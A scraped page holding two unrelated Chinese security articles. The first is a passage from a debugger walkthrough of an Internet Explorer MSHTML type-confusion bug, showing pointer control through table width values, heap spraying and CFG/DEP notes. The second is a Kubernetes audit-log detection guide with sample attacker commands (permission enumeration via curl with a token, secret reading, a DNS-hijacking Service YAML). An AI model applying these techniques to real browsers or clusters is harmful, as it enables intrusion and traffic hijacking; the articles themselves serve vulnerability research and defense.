MSHTML!Layout::Patchable<Layout::SharedBoxReferenceDataMembers>::Readable+0x1e:
68dbed16 83c010 add eax,10h
0:007:x86> p
MSHTML!Layout::Patchable<Layout::SharedBoxReferenceDataMembers>::Readable+0x21:
68dbed19 c3 ret//函数正常返回
0:007:x86> r eax
eax=007e7a00
0:007:x86> dps eax
007e7a00 0a020660
007e7a04 00000064
007e7a08 00000064
007e7a0c 007e79f0
007e7a10 007e79f0
0:007:x86> p
Breakpoint 0 hit//这个地方会引用正常的值
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d36:
6968fc87 833800 cmp dword ptr [eax],0 ds:002b:007e7a00=0a020660
直接继续执行,程序会第二次命中Readable函数,这次来看一下ecx中存放的对象。
0:007:x86> r
eax=0a020000 ebx=0a020120 ecx=0a020120 edx=00000000 esi=00000064 edi=69adc680
eip=6968fc82 esp=0900b878 ebp=0900b8a4 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d31:
6968fc82 e86df072ff call MSHTML!Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem> >::Readable (68dbecf4)
0:007:x86> dps ecx
0a020120 00000000
0a020124 00000028
0a020128 00000050
0a02012c 00000078
0a020130 000000a0
0a020134 000000c8
0a020138 a0a0a0a0
0a02013c a0a0a0a0
这次存放的对象并非是一个虚表对象,这个对象是一个int
Array的维度对象,这样我们通过条件断点来跟踪两个对象的创建过程。我们重点关注两个对象创建的函数,一个是FlowItem::`vftable对应的虚表对象,另一个是引发崩溃的int
Array对象。这两个函数的返回值,也就是eax寄存器中存放的就是指向这两个创建对象的指针。
MSHTML!Array<Math::SLayoutMeasure>::Create
MSHTML!Array<SP<Tree::TableRowGroupBlock>>::Create
通过对这两个对象进行跟踪,我们可以看见到对象的创建,以及后续引用对象,导致Type Confusion。
//下条件断点,打印每一次int Array object创建的信息
0:007:x86> bp 6912e1fb ".printf "Something: 0x%08x,0x%08x\n",@eax,poi(eax);g;"
//对象被不断创建
0:007:x86> g
Something: 0x088abc84,0x0098c788
Something: 0x088abc84,0x09806790
Something: 0x088abc84,0x097d9010
Something: 0x088abc5c,0x097dafd8
Something: 0x088abc84,0x097ce050
Something: 0x088abc84,0x098026e0
Something: 0x088abc84,0x098044c8
Something: 0x088abc84,0x097ff540
Something: 0x088abc5c,0x097d5058
Something: 0x088abafc,0x097cab00
Something: 0x088abafc,0x0980a690 //key!!
Breakpoint 1 hit
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d31:
6968fc82 e86df072ff call MSHTML!Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem> >::Readable (68dbecf4)
0:007:x86> r//第一次命中时,是正常的FlowItem对象
eax=0980aa80 ebx=0094d364 ecx=0094d364 edx=0094d364 esi=00000064 edi=69ad8080
eip=6968fc82 esp=088abb28 ebp=088abb54 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d31:
6968fc82 e86df072ff call MSHTML!Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem> >::Readable (68dbecf4)
0:007:x86> g
Breakpoint 1 hit
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d31:
6968fc82 e86df072ff call MSHTML!Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem> >::Readable (68dbecf4)
0:007:x86> r//第二次命中时,注意ecx寄存器的值,0x0980a690
eax=0980a570 ebx=0980a690 ecx=0980a690 edx=00000000 esi=00000064 edi=69adc680
eip=6968fc82 esp=088abb28 ebp=088abb54 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d31:
6968fc82 e86df072ff call MSHTML!Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem> >::Readable (68dbecf4)
果然第二次命中的时候,是一个int Array
Object。因此,这个漏洞就是由于Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem>
>::Readable函数是处理虚表对象的函数,但是由于boom()函数中引用th1.align导致Readable函数第二次引用,由于没有对对象属性进行检查,导致第二次会将table对象传入。
这就是一个典型的Type Confusion。
而Readable会将这个对象当作虚表对象处理,而这个int Array维度对象我们可以控制,从而通过控制Readable返回值来达到代码执行。
**Exploitation Surface**
如果想利用这个漏洞,我们需要分析一下攻击面,首先是我们可控的位置是什么(也就是在之前我提到的int
Array的维度),这个可控的位置是否有利用点,有哪些防护,是否有可能绕过等等。
首先我们来看一下利用位置的上下文。
cmp dword ptr [eax],0
je MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d83
mov ecx,ebx
call MSHTML!Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem> >::Readable
mov dword ptr [ebp-10h],esp
mov ebx,dword ptr [eax]
mov eax,dword ptr [ebx]
mov edi,dword ptr [eax+1A4h]
mov ecx,edi
call dword ptr [MSHTML!__guard_check_icall_fptr]
mov ecx,ebx
call edi
可看到,在eax作为指针返回后,会在后续继续调用到一个Readable函数,而在这个函数后返回后,eax会连续传递,最后调用到call
edi,引用这个虚函数。
也就是说,一旦我们可以控制这个指针,我们就有可能在call edi位置达到代码执行的效果。
而可以看到,在call edi之前,有一处call
__guard_check_icall_fptr,这是Windows新的防护机制CFG,在执行虚函数调用前,会检查虚函数。
由于我们调试环境是Win7,CFG只在高版本的Windows中启用,比如win8和win10,因此这处CFG
check在Win7环境下并没有实际作用,是在Win8和Win10高版本开启后,为了向下兼容,而在Win7中加入的这处函数调用。
因此,我们简单分析一下我们的攻击面,首先我们可控的位置是int Array
Object+0x4位置的值,这个值控制范围有限,因此我们似乎不能通过这种方法来获得任意地址的读写能力,因此对于我们来说ASLR对于这个漏洞来说不好绕过。ASLR和DEP不好绕过。
接下来,我们要分析的就是,如何控制这个值。这个对象经过我们刚才的分析,是由MSHTML!Array<Math::SLayoutMeasure>::Create函数创建的对象,但赋值并非在这个位置。在分析的过程中,我对Layout中的大量类函数进行了跟踪分析,这里我将通过正向来直接跟大家展示这个值是从什么位置来的。
跟踪TableBoxBuilder结构体
这里,我们稍微修改一下PoC,主要是对th1对象中的width值进行修改。
<th id="th1" colspan="5" width=10000></th>
下面调试过程中,由于多次重启,堆地址值有所变化,但不影响分析。
首先,我们要关注的是一个名为FlowBoxBuilder的对象,这个对象偏移+0x124的位置将会存放Width值生成的一个size。在Layout::FlowBoxBuilder::FlowBoxBuilder函数中,这个结构体对象被创建。
0:007:x86> p
MSHTML!Layout::FlowBoxBuilder::FlowBoxBuilder+0xe:
67c70ae4 8bd9 mov ebx,ecx//对象位置被初始化
0:007:x86> r ecx
ecx=09a42ad8
0:007:x86> dd 09a42ad8+124//对应位置的成员变量已经被初始化
09a42bfc e0e0e0e0 e0e0e0e0 e0e0e0e0 e0e0e0e0
0:007:x86> ba w1 09a42ad8+124 //对+0x124位置下写入断点
0:007:x86> g
Breakpoint 4 hit
MSHTML!Layout::FlowBoxBuilder::InitializeBoxSizing+0x11b:
67b18c75 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:007:x86> dd 09a42ad8+124//可以看到在InitializeBoxSizing函数中被赋值
09a42bfc 00989680=1000000
可以看到,在MSHTML!Layout::FlowBoxBuilder::InitializeBoxSizing函数中,FlowBoxBuilder+0x124位置被赋值。赋值的内容是0x989680,就是1000000,这个值又是从哪里来的呢?在MSHTML中有一个函数MSHTML!Layout::ContainerBoxBuilder::ComputeBoxModelForChildWithUsedWidth,这个计算会将table的width*100。
如上面的代码片段,FlowBoxBuilder在InitializeBoxSizing中初始化之后,偏移+0x124位置会将ComputeBoxModelForChildWithUsedWidth函数的计算值保存。
随后这个值会加上200,之后这个值回存入结构体中,然后会存放在FlowBoxBuilder结构体+0x114的位置。
67b0201a 8906 mov dword ptr [esi],eax
0:007:x86> g
Breakpoint 7 hit
MSHTML!TSmartPointer<Tree::TextBlock>::operator=+0x13:
67b0201c 85c9 test ecx,ecx
0:007:x86> dd 09b40948+114//
09b40a5c 09b778d0 00000000 e0e0e0e0 00000000//在FlowBoxBuilder+0x114位置存放了一个结构体
09b40a6c 00989874 //+200之后依然存放在FlowBoxBuilder+0x124的位置
0:007:x86> dd 09b778d0
09b778d0 67e6c574 00000001 09b36560 09b6f968//结构体+0xc位置存放着目标结构体,这个结构体其实就是一个int Array结构,这个结构会在后续调用中用到。
09b778e0 00989874
0:007:x86> dd 09b6f968
09b6f968 00000000 001e84a8 003d0950 005b8df8
09b6f978 007a12a0 00989748 a0a0a0a0 a0a0a0a0
09b6f988 00000000 00000000 4c762d5c 000c2ca7
09b6f998 09b5a4a8 09b71a68 f0f0f0f0 f0f0f0f0
09b6f9a8 f0f0f0f0 f0f0f0f0 a0a0a0a0 a0a0a0a0
09b6f9b8 00000000 00000000 59752d4a 140c2caa
09b6f9c8 abcdaaaa 80411000 00000044 0000006c
09b6f9d8 09b6fa58 09b6f910 04d67e6c dcbaaaaa
0:007:x86> kb//调用逻辑
ChildEBP RetAddr Args to Child
08efb8f4 67e6c0fc 09b778d0 08efbd54 09b409d0 MSHTML!TSmartPointer<Tree::TextBlock>::operator=+0x13
08efb940 67e6c03e 090b82f8 09b40900 09b40a20 MSHTML!Layout::SBoxModel::CalculateFullBoxModelForTable+0x9f
08efb9bc 67b1a3dc 090b82f8 09b40900 09b40a20 MSHTML!Layout::SBoxModel::CalculateFullBoxModel+0x270
08efbac4 67b12365 08efbd54 0001f400 08efbcec MSHTML!Layout::FlowBoxBuilder::BuildBoxItem+0x25a
到此,我们完成了对FlowBoxBuilder结构体关键成员变量的赋值,这个成员变量会在后续调用中,进入很关键的TableBoxBuilder结构体,我们关键的Array位置存放在FlowBoxBuilder+0x114的指针内偏移为+0xc的指针处,接下来我们进入TableBoxBuilder类函数跟踪。
+0xc的这个Array会在TableBoxBuilder::InitialBoxSizing函数中交给TableBoxBuilder结构体+0x294的位置。
0:007:x86> p
MSHTML!Layout::TableBoxBuilder::InitializeBoxSizing+0x5c:
67e766ac 8d460c lea eax,[esi+0Ch]//esi存放的就是FlowBoxBuilder+0x114的指针
//+0xc位置存放的就是Array结构体
0:007:x86> p
MSHTML!Layout::TableBoxBuilder::InitializeBoxSizing+0x5f:
67e766af 50 push eax
0:007:x86> p
MSHTML!Layout::TableBoxBuilder::InitializeBoxSizing+0x60:
67e766b0 8d8b94020000 lea ecx,[ebx+294h]//ebx存放的是TableBoxBuilder+0x294的指针地址
0:007:x86> p//调用SArray::operator
MSHTML!Layout::TableBoxBuilder::InitializeBoxSizing+0x66:
67e766b6 e879e6c4ff call MSHTML!SArray<Layout::TableGridBox::SRowGroupInfo>::operator= (67ac4d34)//esi+0c
0:007:x86> dd 0963ba2c//esi+0xc的值
0963ba2c 00a2beb0 00000000 e0e0e0e0 00000000
0:007:x86> dd a2beb0
00a2beb0 00000000 001e84a8 003d0950 005b8df8
00a2bec0 007a12a0 00989748 a0a0a0a0 a0a0a0a0
在MSHTML!SArray<Layout::TableGridBox::SRowGroupInfo>::operator函数中,会完成对TableBoxBuilder+0x294位置的赋值,就是将上面代码中esi+0xc的值,交给TableBoxBuilder+0x294。
0:007:x86> g
Breakpoint 4 hit
MSHTML!SArray<Math::SLayoutMeasure>::operator=+0x1a:
67ac4d4e 85c9 test ecx,ecx
0:007:x86> dd 09d7ff30+294//偏移294位置存放着TableBoxBuilder中的size部分,用于赋值给Type Confusion的对象
09d801c4 09d7da30 00000000 e0e0e0e0 00000000
09d801d4 00000000 a0a0a0a0 a0a0a0a0 09d7f868
0:007:x86> dd 09d7da30//已经完成了Size的赋值操作
09d7da30 00000000 001e84a8 003d0950 005b8df8
09d7da40 007a12a0 00989748 a0a0a0a0 a0a0a0a0
0:007:x86> kb
ChildEBP RetAddr Args to Child
08e7b878 67e766bb 09da48bc 08e7bbbc 08e7b8a8 MSHTML!SArray<Math::SLayoutMeasure>::operator=+0x1a
08e7b890 67ccb346 051d2fd8 051d2f88 09da48b0 MSHTML!Layout::TableBoxBuilder::InitializeBoxSizing+0x6b
在最后漏洞触发位置的MSHTML!Layout::TableGridBox::InitializeColumnData函数中,会完成对我们漏洞触发位置的Type
Confusion的结构体内容的赋值。
6912e226 8b8394020000 mov eax,dword ptr [ebx+294h] ds:002b:0924592c=09245598 //what is ebx and ebx+294 ebx is struct Layout::TableBoxBuilder
6912e22c 8b0e mov ecx,dword ptr [esi]//获取我申请的堆指针
6912e22e 8b0490 mov eax,dword ptr [eax+edx*4]//计算TableBoxBuilder对应294位置的值+索引*sizeof
6912e231 890491 mov dword ptr [ecx+edx*4],eax//将这个值交给申请堆指针对应索引的位置
6912e234 42 inc edx//edx = edx+1//自加1
6912e235 3bd7 cmp edx,edi//check lenth 检测是否已经到达我申请的堆大小
6912e237 7ced jl MSHTML!Layout::TableGridBox::InitializeColumnData+0x6c (6912e226)
可能大家这个时候有点乱了,下面我将用一个流程图来展示一下结构体的赋值过程。大致就是首先会通过计算获得Width的一个size,计算方法是:Width*100+200,随后,会将这个值保存在一个Array里,这个Array的大小后面会讲到。之后会将这个Array存入一个指针偏移+0xc的位置,交给FlowBoxBuilder结构体+0x114的位置。之后,会赋值给TableBoxBuilder结构体+0x294位置,最后会交给漏洞触发位置申请的堆指针。
而经过我们上面的分析,产生漏洞的位置在这个Array+0x4位置,我们也需要通过table的条件控制这个位置的值,才能达到利用。
**控制Array结构到漏洞利用**
通过上面的跟踪,我们知道了id=th1的Table中的Width可以控制一个Array结构,但是我们也发现Array结构并非单独只包含一个Width计算得到的值。
0:007:x86> dd 9bc7038
<th id="th1" colspan="5" width=1000></th>//
09bc7038 00000000 00004e48 00009c90 0000ead8
09bc7048 00013920 00018768 a0a0a0a0 a0a0a0a0
可以看到,Array结构是有一个大小的,其实,这个Array中存放的值,取决于width,而大小取决于colspan,这个colspan为5的情况下,Array中存放了5个值,而我们需要控制的是Array+0x4这个位置的值,这样的话,我们将colspan的大小修改为1,并且修改Width的值。
<th id="th1" colspan="1" width=2021159></th>
0:005:x86> t
MSHTML!Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem> >::Readable:
67afecf4 8b15fc5cb368 mov edx,dword ptr [MSHTML!_tls_index (68b35cfc)] ds:002b:68b35cfc=00000002
0:005:x86> p
MSHTML!Layout::Patchable<Layout::SharedBoxReferenceDataMembers>::Readable+0x6:
67afecfa 64a12c000000 mov eax,dword ptr fs:[0000002Ch] fs:0053:0000002c=00000000
0:005:x86> p
MSHTML!Layout::Patchable<Layout::SharedBoxReferenceDataMembers>::Readable+0xc:
67afed00 8b0490 mov eax,dword ptr [eax+edx*4] ds:002b:008f5dd0=008f0fb8
0:005:x86> dd ecx//ecx存放的是Array
098563c8 00000000 0c0c0c04 a0a0a0a0 a0a0a0a0
可以看到,通过修改Width和colspan,我们成功控制了Array+0x4位置的值,这样,在接下来由于TypeConfusion,会将这个int
Array当成是vftable pointer返回,并继续执行。
0:005:x86> p//Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem>>::Readable函数
MSHTML!Layout::Patchable<Layout::SharedBoxReferenceDataMembers>::Readable+0x1e:
67afed16 83c010 add eax,10h
0:005:x86> p
MSHTML!Layout::Patchable<Layout::SharedBoxReferenceDataMembers>::Readable+0x21:
67afed19 c3 ret
0:005:x86> p
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d36://返回之后,eax成功变成了0c0c0c14的值
683cfc87 833800 cmp dword ptr [eax],0 ds:002b:0c0c0c14=00000000
可以看到,在返回后,我们可以成功控制这个返回指针了。接下来,我们利用heap spray来喷射堆,从而稳定控制0c0c0c0c位置的值。
**CFG???从PoC到半个exploit**
到此,我们完成了对漏洞函数返回值的控制,在文章最开始的时候,我们看到这个指针的值中的成员变量,会作为虚函数在后续call调用中引用,在此之前,会有一处CFG
check。
0:007:x86> p//eax已经被我们控制,跳转到喷射结束的堆中
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d45:
683cfc96 8b18 mov ebx,dword ptr [eax] ds:002b:0c0c0bb0=0c0c0c0c
0:007:x86> p
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d47:
683cfc98 8b03 mov eax,dword ptr [ebx] ds:002b:0c0c0c0c=0c0c0c0c
0:007:x86> p
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d49:
683cfc9a 8bb8a4010000 mov edi,dword ptr [eax+1A4h] ds:002b:0c0c0db0=0c0c0c0c
0:007:x86> p
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d4f:
683cfca0 8bcf mov ecx,edi
0:007:x86> p
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d51:
683cfca2 ff1534afb568 call dword ptr [MSHTML!__guard_check_icall_fptr (68b5af34)] ds:002b:68b5af34=67ac4b50//进入CFG check函数
0:007:x86> t
MSHTML!CJSProtocol::`vftable'+0xc://这个CFG并无实际作用,直接返回了
67ac4b50 8bc0 mov eax,eax
0:007:x86> p
MSHTML!CElement::OnGCFilteredForReplacedElem:
67ac4b52 c3 ret
这个CFG check在Win7中没有实际作用,如上代码跟踪的片段,进入CFG
check之后,直接返回了,但是在高版本的Windows中,必须考虑CFG防护的绕过。
但是由于所有地址模块都开启了ASLR,而利用面来看的话,并没有地方可以泄露内存信息,也没有其他好用的利用点,这样的话就不好绕过ASLR和DEP,我在关闭win7
DEP的情况下,完成了利用。
感谢大家阅读,如果有不当之处,请大家多多交流,谢谢!
|
社区文章
|
# 容器安全建设最佳实践系列-使用Kubernetes Audit日志发现集群风险与入侵
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 阅读说明
本文适用于企业容器安全建设参考,篇幅较长可先浏览目录,跳转到关注的部分进行阅读。
## 背景
随着Kubernetes的广泛应用,生产效率提升的同时也逐渐暴露出了一些典型风险面,例如
### Kubernetes及第三方应用漏洞利用
集群化部署在提高效率的同时也带来了新的攻击面。Kubernetes以及第三方应用不断出现新的漏洞,比如使用较广的Nginx
Ingress、Helm等就曾出现过敏感信息泄露、权限提升等类型漏洞。在补丁修复完成前的窗口期,该如何及时发现漏洞利用行为呢?
### 高风险配置资源成为突破口
特权容器、挂载节点目录等场景增加了容器逃逸风险、信息泄露风险等。尽管很多合规配置检查都明确指出了这些风险,但实际总会因为历史包袱、特殊场景需求,导致业务环境中仍然存在这类资源。在业务优先的背景下,短时间下线所有风险配置业务较为困难,在业务改造窗口期,如何感知此类风险呢?
### 局部资源被控持续扩大失陷范围
随着混合云、多集群管控等形态趋势变化,攻击路径也更加复杂多样。对外提供服务的应用容器、配置不当的节点机、有集群凭证的办公网用户被钓鱼都可能是突破口。凭证泄露在攻击中屡试不爽,一个配置不当的普通账户往往会成为获得权限提升的突破口,如何及时发现横向移动中的蛛丝马迹及时止损呢?
Kubernetes
Auditing拥有独特的视角,帮助我们看清集群层面的风险操作。阿里云云安全中心(以下简称云安全中心)容器安全从2020年开始支持Kubernets
Audit日志入侵检测,经过两年的优化和攻击数据积累沉淀了一套丰富的检测模型,本文分享一些建设经验,抛砖引玉。
## 集群之眼-Kubernetes Auditing
Kubernetes提供了一种持续监控集群活动的可视化能力-审计(Auditing _)_ ,能够记录kube-apiserver的交互响应,支持写入日志、自定义webhook等处理方式。
本文重点介绍如何利用Kubernetes Audit日志检测集群风险以及攻击行为,对webhook的方式不作展开。
## 云上Kubernetes集群告警现状
云安全中心支持接入Kubernetes
Audit日志检测集群风险以及攻击行为,下图为不同安全事件类型两年内的告警事件量分布,其中”容器目录挂载配置不当”、”容器启动权限配置不当”事件量远超其他类型(这两类因达到图表高度上限,不代表真实比例)。
Kubernetes日志可以帮助我们发现多种安全事件,下面我们来认识这份日志并了解如何使用它。
## 五分钟看懂Kubernetes Audit日志
### 采集原理
Audit日志记录了kube-apiserver各种交互活动,kube-apiserver 可以看做集群的核心管控中心,提供了管理集群的REST API
接口,支持认证、鉴权、集群资源控制、集群状态变更等功能,并将 API 操作对象持久化存储到
etcd。以使用kubectl创建pod为例,主要流程可分为以下几步:
1. kubectl向kube-apiserver发送创建pod的http post请求
2. kube-apiserver收到请求,进行认证、鉴权等操作
3. 鉴权通过后,请求被kube-apiserver路由到对应的api handler进行处理,并将配置参数持久化到etcd中
4. kubelet根据配置参数在节点上创建pod
Auditing可以在第2步或第3步进行日志记录,目前支持指定以下四个阶段:
1. RequestReceived:审计处理器接收到请求后,转给其他handler之前
2. ResponseStarted:响应消息的头部发送后到响应消息体发送前这段时间内。通常为持续一段时间的操作如watch
3. ResponseComplete:响应消息构建完成时
4. Panic:发生错误时
如下图所示
日志详细程度通过指定审计级别(Level)来实现,常见审计级别有四种:
1. None:不记录审计日志
2. Metadata:记录请求的元数据,例如请求的user/method/时间/资源类型等,但不包括请求和响应具体内容
3. Request:记录包括Metadata和请求,但不包括响应
4. RequestResponse:记录包括Metadata、请求、响应
下面是一个简单的Audit日志采集策略样例,目的是详细记录集群内所有pod资源操作。
apiVersion: audit.k8s.io/v1beta1
kind: Policy
omitStages:
– “RequestReceived”
rules:
– level: RequestResponse
resources:
– group: “”
resources: [“pods”]
在实际业务场景下,通常需要更全面的采集策略,这里提供阿里云容器服务的示例作为参考<https://help.aliyun.com/document_detail/91406.html>。关于如何将数据上报到日志存储中心有很多公开方案,此处不作展开。
### 日志解读
下图是创建pod产生的一条json格式的Audit日志
这里根据实际使用经验,提供字段说明参考:
字段 | 类型 | 说明
---|---|---
apiVersion | string | Kubernetes对象api版本,比如ingress
nginx从Kubernetes1.22版本开始只支持networking.k8s.io/v1,此前版本可使用networking.k8s.io/v1beta1。在检测一些特殊对象时需要考虑api多版本问题
kind | string | 请求类型,大多数场景固定为”Event”
level | Level,基础类型string |
审计级别,代表日志完整度,为None值时不记录任何日志,为RequestResponse时记录最完整,参考前文介绍的四个程度None、Metadata、Request、RequestResponse
auditID | UID,基础类型string | 请求唯一标识,可以作为告警等场景的唯一键,具体使用github.com/google/uuid生成
stage | Stage,基础类型string |
日志记录阶段,比如前文介绍的四个阶段ResponseComplete、RequestReceived、ResponseStarted、Panic
requestURI | string | 客户端向kube-apiserver发送的请求URI,可以获取到API Handler信息
verb | string | 请求Kubernetes资源时,为特定动词如create,patch。 |
非资源请求时为小写的http方法,如get,post
user | UserInfo | 用户信息,包含了username、uid、groups等
impersonatedUser | UserInfo | 如果请求扮演了另一个用户,则为被扮演用户的信息
sourceIPs | 切片 | 请求发起者IP以及中间经过的代理IP
userAgent | string | 客户端代理信息
objectRef | ObjectReference结构体 |
请求的目标对象的引用,比如操作ServicAccount时,该字段包含了ServicAccount所属命名空间、名称等信息。在list操作、非资源请求等情况下可能为空
responseStatus | Status结构体 | 返回的HTTP状态码及错误消息。Success状态下只返回状态码。Failure时包含报错信息
requestObject | Unknown类型结构体 |
请求对象的详细信息,json格式,当审计级别为Request或RequestResponse出现。对于非资源请求可能为空。 |
如果集群注册了修改原始请求的功能(version
conversion/defaulting/admission/merging),此时requestObject记录的仍是原始请求,比如使用mutiating
webhook修改请求内容。
responseObject | Unknown类型结构体 | 请求的响应,json格式,当审计级别为Response时出现
requestReceivedTimestamp | MicroTime | 请求到达kube-apiserver的时间
stageTimestamp | MicroTime | 请求到达当前审计阶段的时间
annotations | map[string]string |
注解,无固定格式的映射。通常可以从这个字段观察到请求处理链路经过了哪些模块处理、决策结果等,比如身份认证、鉴权以及准入控制等。
### 重点字段
Audit日志字段众多,在处理其产生的安全告警时该重点关注哪些字段呢?
1. sourceIPS:该字段记录了请求发起者的IP以及中间经过的代理IP,起点为外网IP时可能指向攻击源头,起点为内网IP可能指向内部失陷的源头。可重点进行排查溯源。
2. user:请求发起者的身份,关注身份不符合历史基线的行为,例如某普通应用的ServiceAccount突然被用于进入其他容器中执行命令、枚举读取secrets时,则有可能是应用的默认账户被用于权限提升、横向移动的导致。
3. 操作资源:重点关注请求操作什么资源(objectRef),以及动作(verb),快速筛选出一些敏感的行为
4. userAgent:客户端代理,用于辅助分析请求产生的来源,比如容器内通过curl发起的恶意请求,失陷dashboard发起的请求。下图展示了云上Kubernets集群请求的来源UserAgent按一周请求量排序的情况。可以看到来源于curl的请求量非常小
## 检测集群风险及攻击行为
在提升生产效率的同时,Kubernetes也引入了新的攻击面,贯穿容器内、主机节点、集群层面、镜像仓库等。Audit日志拥有独特的视角,帮助我们看清集群层面的操作行为。下面介绍一些攻防阶段中利用Audit日志发现风险和攻击行为的思路。
### 横向移动
横向移动这个词常在内网渗透中出现,在Kubernetes的场景下,由多集群、多节点、多应用组成的复杂环境就是一个大内网。以失陷容器或节点为跳板,收集集群信息,进一步提升权限和可控范围,最终实现控制单集群甚至多集群。下面介绍几种典型场景。
**凭据泄露**
一种较为常见的入侵场景是,攻击者通过web等外部可访问的服务入侵到容器内部后,首先摸清容器挂载的ServiceAccount具有哪些权限以进行权限提升或横向移动。例如下图中,尝试获取当前ServiceAccount权限信息
kubectl auth can-i –list
在没有kubectl的情况下,也可能会用curl等方式直接访问SelfSubjectRulesReview获取权限细节
curl -XPOST -H “Content-Type: application/json” –header “Authorization: Bearer
$TOKEN” –insecure
hxxps://x.x.x.x:443/apis/authorization.k8s.io/v1/selfsubjectrulesreviews -d
‘{“apiVersion”:”authorization.k8s.io/v1″,”kind”:”SelfSubjectRulesReview”,”spec”:{“namespace”:”default”}}’
经过上面的初步试探,发现只有读取pods、secrets、configmap等资源的权限,无修改以及进入容器执行命令等权限,于是列举并读取secrets,看是否有突破点
使用读取到的ServiceAccount的token,再次查看权限,发现这个新身份的权限很高,实现权限提升。
在真实业务场景中,特别是在一些规模较大且复杂的集群中,经常会出现账号权限配置不当的情况。除了配置检查,检测异常列举、读取、使用secrets等行为很重要。但日常运维中可能会出现类似行为,大量异常审计容易形成疲劳。
一种比较通用的解决方法是,重点关注一些可疑度更高的场景或者根据自身的业务环境,根据镜像/应用/命名空间等维度,结合UserAgent、sourceIPs、访问对象等信息,建立历史访问基线,关注基线外的行为。
下图为使用curl访问API SelfSubjectRulesReview获取当前账户权限信息时,产生的Audit日志
**信息泄露漏洞**
以为集群内服务提供外部访问能力的应用nginx-ingress为例,CVE-2021-25742是一个nginx-ingress的高危漏洞,当开启了Snippets特性且攻击者拥有创建或修改ingress实例的权限时,可以在 server
指令域注入lua代码读取secrets,造成多租户场景下的越权访问和集群维度的敏感信息泄露。如下图,漏洞环境下访问构造的路径读取读取Kubernetes的CA
我们可以从Audit日志中观察到requestObject.metadata.annotations中有关于server-snippet的设置,含有读取nginx ingress容器敏感信息的指令
另外还有两个原理较为类似的漏洞CVE-2021-25745、CVE-2021-25746,可重点关注spec.rules[].http.paths[].path以及metadata.annotations的异常代码。
可以预见的是这类风险会再次出现,虽然触发的位置和方式不同,但利用方式是相通的。因此可以通过检测常见的恶意命令,未雨绸缪。
**移动到容器**
进入容器执行命令是一种攻击者常用的方式,常出现在横向移动寻找更高权限、反弹SHELL等场景。
例如下图是一个真实的入侵案例发起的请求,攻击者进入容器并尝试下载启动一个恶意脚本。对于这类场景,可以利用Audit日志覆盖常见的恶意命令如反弹shell、下载程序并执行类操作等等。
下面是云安全中心在某真实入侵事件中利用Audit日志检测恶意命令执行的告警
另外值得注意的是,Audit日志无法记录建立exec通道之后的交互命令。原理参考以下exec命令通道建立的流程图,对于此类行为,基于容器内的命令采集更为重要,这涉及到运行时安全检测和防御,此处不作展开。
**中间人攻击**
CVE-2020-8554是一个中间人攻击(Man-in-the-MiddleAttack,简称“MITM攻击”)中危漏洞,在一个多租集群中,攻击者可以通过创建和更新Service实例的LoadBalancer、External
IPs等字段来劫持集群中其他pod的流量。例如流传较广的一个案例是将集群的DNS流量劫持到攻击者控制的DNS服务中
apiVersion: v1
kind: Service
metadata:
name: mitm-example
spec:
selector:
app: evil-dns-server
ports:
– protocol: UDP
name: dns
port: 53
targetPort: 53
externalIPs:
– 8.8.8.8
可以重点关注Service服务创建、更新时externalIPs等参数的变动情况,比如服务的externalIPs指向业务不相关的公网IP段、已知域8.8.8.8、本地127.0.0.1来劫持节点流量等等。上面的yaml执行时将产生的Audit日志如下
### 权限提升
权限提升是Kubernetes攻防中的重要环节,不合理的配置是引入风险的主要原因之一。下面主要介绍使用Audit日志检测高风险资源的思路。
**高风险配置**
特权容器、可写模式挂载host节点系统目录等使用方式埋下了容器逃逸、信息泄露等隐患。
我们可以通过Audit日志动态捕获具有风险配置的资源创建,重点关注如Pod/ReplicaSet/ReplicationController/Deployment/StatefulSet/DaemonSet/Job/CronJob的创建和更新。
以创建一个具有SYS_ADMIN权限、挂载节点/etc目录的pod为例,它的Audit日志表现如下
通过获取容器capabilities,容器挂载节点目录等信息,对危险的capability、具有读写节点敏感目录权限的资源创建行为进行告警。
阿里云安全中心默认支持检测高风险配置资源启动,包括挂载节点目录、权限配置不当等等。
**高权限用户**
Kubernetes集群的用户大致可以分为两种:使用者是人的User、使用者是应用程序的ServiceAccount。
其中使用非常广泛、权限又比较高的组件的ServiceAccount往往是重点利用对象,如Helm、Cilium、Nginx
Ingress、Prometheus等等。一些可重点关注的行为如:
1. 绑定管理员权限
